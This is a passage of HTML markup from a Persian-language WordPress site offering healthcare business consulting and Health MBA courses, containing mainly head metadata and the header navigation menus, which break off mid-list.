	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script async src="https://content-website-analytics.com/script.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://drzahedi.me/wp-content/uploads/2024/09/cropped-logo-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drzahedi.me/wp-content/uploads/2024/09/cropped-logo-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drzahedi.me/wp-content/uploads/2024/09/cropped-logo-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://drzahedi.me/wp-content/uploads/2024/09/cropped-logo-7-270x270.png" />
		<style id="wp-custom-css">
			a.elementor-element.elementor-element-5e7b177.e-con-full.e-flex.e-con.e-child {
    background-size: cover !important;
}
p:last-child {
	margin: 0;
}		</style>
		</head>
<body class="rtl wp-singular page-template page-template-elementor_header_footer page page-id-8119 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js eio-default hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-8119">


<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<header data-elementor-type="header" data-elementor-id="21" class="elementor elementor-21 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-17f12d5 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="17f12d5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-57e7770 e-con-full e-flex e-con e-child" data-id="57e7770" data-element_type="container">
				<div class="elementor-element elementor-element-960ca28 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="960ca28" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://drzahedi.me">
							<img width="150" height="150" src="https://drzahedi.me/wp-content/uploads/2024/09/logo-7-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-23" alt="" srcset="https://drzahedi.me/wp-content/uploads/2024/09/logo-7-150x150.png 150w, https://drzahedi.me/wp-content/uploads/2024/09/logo-7-100x100.png 100w, https://drzahedi.me/wp-content/uploads/2024/09/logo-7.png 269w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7e7065f e-con-full e-flex e-con e-child" data-id="7e7065f" data-element_type="container">
				<div class="elementor-element elementor-element-6a08b6f elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a08b6f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="فهرست" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6a08b6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8631"><a href="https://drzahedi.me/about/" class="elementor-item">درباره من</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8636"><a href="https://drzahedi.me/about/" class="elementor-sub-item">رزومه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8637"><a href="https://drzahedi.me/about/kasb-kar/" class="elementor-sub-item">قصه کسب و کارها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8077"><a href="https://drzahedi.me/%da%af%d8%a7%d9%84%d8%b1%db%8c/" class="elementor-sub-item">گالری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8119 current_page_item menu-item-8638"><a href="https://drzahedi.me/portfolio/" aria-current="page" class="elementor-sub-item elementor-item-active">برندها</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643"><a href="https://drzahedi.me/category/%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c-%d9%87%d8%a7/" class="elementor-sub-item">سخنرانی ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><a href="https://drzahedi.me/business-clinic/" class="elementor-item">کلینیک کسب‌وکار</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11930"><a href="https://drzahedi.me/setting-up-and-equipping-clinics-and-offices/" class="elementor-sub-item">راه اندازی و تجهیز کلینیک</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931"><a href="https://drzahedi.me/financial-and-tax-consulting-for-clinics-and-offices/" class="elementor-sub-item">مالی و مالیاتی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932"><a href="https://drzahedi.me/clinic-and-office-human-resources-consulting/" class="elementor-sub-item">منابع انسانی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11933"><a href="https://drzahedi.me/clinic-and-office-recovery-and-marketing-consulting/" class="elementor-sub-item">بازاریابی و مارکتینگ کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11934"><a href="https://drzahedi.me/consulting-on-registration-and-legal-matters-for-offices-and-clinics/" class="elementor-sub-item">امور ثبتی و حقوقی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11935"><a href="https://drzahedi.me/consulting-on-financing-and-raising-capital-for-clinics-and-offices/" class="elementor-sub-item">تامین سرمایه و جذب سرمایه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8640"><a href="https://drzahedi.me/academy/" class="elementor-item">آکادمی دکتر زاهدی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://drzahedi.me/hmba-course/" class="elementor-sub-item">دوره Health MBA پزشکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9660"><a href="https://drzahedi.me/dental-hmba/" class="elementor-sub-item">دوره Health MBA دندان پزشکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="https://drzahedi.me/product/medical-opportunities-in-other-countries/" class="elementor-sub-item">فرصت های پزشکی در کشور های دیگر</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11936"><a href="https://drzahedi.me/product/healthcare-startups/" class="elementor-sub-item">استارتاپ های سلامت</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11937"><a href="https://drzahedi.me/doctor-career-path/" class="elementor-sub-item">مسیر شغلی پزشکان</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12074"><a href="https://drzahedi.me/product/medical-plan/" class="elementor-sub-item">طرح پزشکی</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a href="https://drzahedi.me/physician-career-path-webinar/" class="elementor-sub-item">وبینارها</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13679"><a href="https://drzahedi.me/physician-career-path-exams/" class="elementor-sub-item">آزمون‌ها</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16403"><a href="https://drzahedi.me/product/a-look-at-digital-health-in-iran/" class="elementor-sub-item">کتاب استارتاپ‌های سلامت</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12106"><a href="https://drzahedi.me/%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87-%D9%87%D8%A7/" class="elementor-sub-item">کارگاه‌ها و همایش ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9982"><a href="https://drzahedi.me/blog/" class="elementor-item">مقالات و تالیفات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12147"><a href="https://drzahedi.me/blog/" class="elementor-sub-item">مقالات</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13629"><a href="#" class="elementor-sub-item elementor-item-anchor">تالیفات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8648"><a href="https://drzahedi.me/category/news/" class="elementor-item">اخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://drzahedi.me/contact/" class="elementor-item">تماس با من</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تاگل فهرست" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6a08b6f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8631"><a href="https://drzahedi.me/about/" class="elementor-item" tabindex="-1">درباره من</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8636"><a href="https://drzahedi.me/about/" class="elementor-sub-item" tabindex="-1">رزومه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8637"><a href="https://drzahedi.me/about/kasb-kar/" class="elementor-sub-item" tabindex="-1">قصه کسب و کارها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8077"><a href="https://drzahedi.me/%da%af%d8%a7%d9%84%d8%b1%db%8c/" class="elementor-sub-item" tabindex="-1">گالری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8119 current_page_item menu-item-8638"><a href="https://drzahedi.me/portfolio/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">برندها</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643"><a href="https://drzahedi.me/category/%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c-%d9%87%d8%a7/" class="elementor-sub-item" tabindex="-1">سخنرانی ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><a href="https://drzahedi.me/business-clinic/" class="elementor-item" tabindex="-1">کلینیک کسب‌وکار</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11930"><a href="https://drzahedi.me/setting-up-and-equipping-clinics-and-offices/" class="elementor-sub-item" tabindex="-1">راه اندازی و تجهیز کلینیک</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931"><a href="https://drzahedi.me/financial-and-tax-consulting-for-clinics-and-offices/" class="elementor-sub-item" tabindex="-1">مالی و مالیاتی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932"><a href="https://drzahedi.me/clinic-and-office-human-resources-consulting/" class="elementor-sub-item" tabindex="-1">منابع انسانی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11933"><a href="https://drzahedi.me/clinic-and-office-recovery-and-marketing-consulting/" class="elementor-sub-item" tabindex="-1">بازاریابی و مارکتینگ کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11934"><a href="https://drzahedi.me/consulting-on-registration-and-legal-matters-for-offices-and-clinics/" class="elementor-sub-item" tabindex="-1">امور ثبتی و حقوقی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11935"><a href="https://drzahedi.me/consulting-on-financing-and-raising-capital-for-clinics-and-offices/" class="elementor-sub-item" tabindex="-1">تامین سرمایه و جذب سرمایه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8640"><a href="https://drzahedi.me/academy/" class="elementor-item" tabindex="-1">آکادمی دکتر زاهدی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://drzahedi.me/hmba-course/" class="elementor-sub-item" tabindex="-1">دوره Health MBA پزشکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9660"><a href="https://drzahedi.me/dental-hmba/" class="elementor-sub-item" tabindex="-1">دوره Health MBA دندان پزشکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="https://drzahedi.me/product/medical-opportunities-in-other-countries/" class="elementor-sub-item" tabindex="-1">فرصت های پزشکی در کشور های دیگر</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11936"><a href="https://drzahedi.me/product/healthcare-startups/" class="elementor-sub-item" tabindex="-1">استارتاپ های سلامت</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11937"><a href="https://drzahedi.me/doctor-career-path/" class="elementor-sub-item" tabindex="-1">مسیر شغلی پزشکان</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12074"><a href="https://drzahedi.me/product/medical-plan/" class="elementor-sub-item" tabindex="-1">طرح پزشکی</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12075"><a href="https://drzahedi.me/physician-career-path-webinar/" class="elementor-sub-item" tabindex="-1">وبینارها</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13679"><a href="https://drzahedi.me/physician-career-path-exams/" class="elementor-sub-item" tabindex="-1">آزمون‌ها</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16403"><a href="https://drzahedi.me/product/a-look-at-digital-health-in-iran/" class="elementor-sub-item" tabindex="-1">کتاب استارتاپ‌های سلامت</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12106"><a href="https://drzahedi.me/%DA%A9%D8%A7%D8%B1%DA%AF%D8%A7%D9%87-%D9%87%D8%A7/" class="elementor-sub-item" tabindex="-1">کارگاه‌ها و همایش ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9982"><a href="https://drzahedi.me/blog/" class="elementor-item" tabindex="-1">مقالات و تالیفات</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12147"><a href="https://drzahedi.me/blog/" class="elementor-sub-item" tabindex="-1">مقالات</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13629"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">تالیفات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8648"><a href="https://drzahedi.me/category/news/" class="elementor-item" tabindex="-1">اخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://drzahedi.me/contact/" class="elementor-item" tabindex="-1">تماس با من</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eaa7734 e-con-full e-flex e-con e-child" data-id="eaa7734" data-element_type="container">
				<div class="elementor-element elementor-element-176cf6d elementor-search-form--skin-full_screen elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search-form" data-id="176cf6d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://drzahedi.me" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="جستجو کردن">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-176cf6d">جستجو کردن</label>

					
					<input id="elementor-search-form-176cf6d" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a7de33 e-con-full e-flex e-con e-child" data-id="6a7de33" data-element_type="container">
		<div class="elementor-element elementor-element-0dda163 e-grid e-con-full e-con e-child" data-id="0dda163" data-element_type="container">
				<div class="elementor-element elementor-element-6ba2072 elementor-align-center elementor-widget elementor-widget-button" data-id="6ba2072" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drzahedi.me/my-account/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">حساب کاربری</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9fb7e23 toggle-icon--basket-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9fb7e23" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-basket-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M128 417H63C51 417 42 407 42 396S51 375 63 375H256L324 172C332 145 358 125 387 125H655C685 125 711 145 718 173L786 375H979C991 375 1000 384 1000 396S991 417 979 417H913L853 793C843 829 810 854 772 854H270C233 854 200 829 190 793L128 417ZM742 375L679 185C676 174 666 167 655 167H387C376 167 367 174 364 184L300 375H742ZM500 521V729C500 741 509 750 521 750S542 741 542 729V521C542 509 533 500 521 500S500 509 500 521ZM687 732L717 526C718 515 710 504 699 502 688 500 677 508 675 520L646 726C644 737 652 748 663 750 675 751 686 743 687 732ZM395 726L366 520C364 509 354 501 342 502 331 504 323 515 325 526L354 732C356 744 366 752 378 750 389 748 397 737 395 726Z"></path></svg>					<span class="elementor-screen-only">سبد خرید</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8775623 e-con-full elementor-hidden-desktop elementor-hidden-mobile e-flex e-con e-parent" data-id="8775623" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-71073c1 e-con-full e-flex e-con e-child" data-id="71073c1" data-element_type="container">
				<div class="elementor-element elementor-element-69fc2ad elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="69fc2ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://drzahedi.me">
							<img width="150" height="150" src="https://drzahedi.me/wp-content/uploads/2024/09/logo-7-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-23" alt="" srcset="https://drzahedi.me/wp-content/uploads/2024/09/logo-7-150x150.png 150w, https://drzahedi.me/wp-content/uploads/2024/09/logo-7-100x100.png 100w, https://drzahedi.me/wp-content/uploads/2024/09/logo-7.png 269w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943b24c e-con-full e-flex e-con e-child" data-id="943b24c" data-element_type="container">
				<div class="elementor-element elementor-element-402ae7c elementor-nav-menu--stretch elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="402ae7c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="فهرست" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-402ae7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-8631"><a href="https://drzahedi.me/about/" class="elementor-item">درباره من</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8636"><a href="https://drzahedi.me/about/" class="elementor-sub-item">رزومه</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8637"><a href="https://drzahedi.me/about/kasb-kar/" class="elementor-sub-item">قصه کسب و کارها</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8077"><a href="https://drzahedi.me/%da%af%d8%a7%d9%84%d8%b1%db%8c/" class="elementor-sub-item">گالری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8119 current_page_item menu-item-8638"><a href="https://drzahedi.me/portfolio/" aria-current="page" class="elementor-sub-item elementor-item-active">برندها</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8643"><a href="https://drzahedi.me/category/%d8%b3%d8%ae%d9%86%d8%b1%d8%a7%d9%86%db%8c-%d9%87%d8%a7/" class="elementor-sub-item">سخنرانی ها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8992"><a href="https://drzahedi.me/business-clinic/" class="elementor-item">کلینیک کسب‌وکار</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11930"><a href="https://drzahedi.me/setting-up-and-equipping-clinics-and-offices/" class="elementor-sub-item">راه اندازی و تجهیز کلینیک</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11931"><a href="https://drzahedi.me/financial-and-tax-consulting-for-clinics-and-offices/" class="elementor-sub-item">مالی و مالیاتی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11932"><a href="https://drzahedi.me/clinic-and-office-human-resources-consulting/" class="elementor-sub-item">منابع انسانی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11933"><a href="https://drzahedi.me/clinic-and-office-recovery-and-marketing-consulting/" class="elementor-sub-item">بازاریابی و مارکتینگ کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11934"><a href="https://drzahedi.me/consulting-on-registration-and-legal-matters-for-offices-and-clinics/" class="elementor-sub-item">امور ثبتی و حقوقی کلینیک و مطب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11935"><a href="https://drzahedi.me/consulting-on-financing-and-raising-capital-for-clinics-and-offices/" class="elementor-sub-item">تامین سرمایه و جذب سرمایه</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8640"><a href="https://drzahedi.me/academy/" class="elementor-item">آکادمی دکتر زاهدی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://drzahedi.me/hmba-course/" class="elementor-sub-item">دوره Health MBA پزشکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9660"><a href="https://drzahedi.me/dental-hmba/" class="elementor-sub-item">دوره Health MBA دندان پزشکی</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="https://drzahedi.me/product/medical-opportunities-in-other-countries/" class="elementor-sub-item">فرصت های پزشکی در کشور های دیگر</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11936"><a href="https://drzahedi.me/product/healthcare-startups/" class="elementor-sub-item">استارتاپ های سلامت</a></li>
